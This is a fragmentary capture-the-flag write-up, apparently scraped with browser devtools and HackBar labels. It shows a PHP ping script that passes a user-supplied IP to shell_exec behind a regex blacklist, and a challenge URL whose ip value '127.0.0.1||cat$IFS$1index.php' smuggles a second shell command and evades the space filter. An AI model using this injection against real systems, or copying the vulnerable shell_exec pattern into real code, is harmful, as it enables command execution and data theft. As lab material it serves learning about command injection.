 PING 127.0.0.1 (127.0.0.1): 56 data bytes
/?ip=
|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){
echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match);
die("fxck your symbol!");
} else if(preg_match("/ /", $ip)){
die("fxck your space!");
} else if(preg_match("/bash/", $ip)){
die("fxck your bash!");
} else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){
die("fxck your flag!");
}
$a = shell_exec("ping -c 4 ".$ip);
echo "
";
print_r($a);
}
?>
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 Cookie Editor HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://440a1ae3-fa5f-48a8-8e57-26d395b9723e.node4.buuoj.cn:81/?ip=127.0.0.1||cat$IFS$1index.php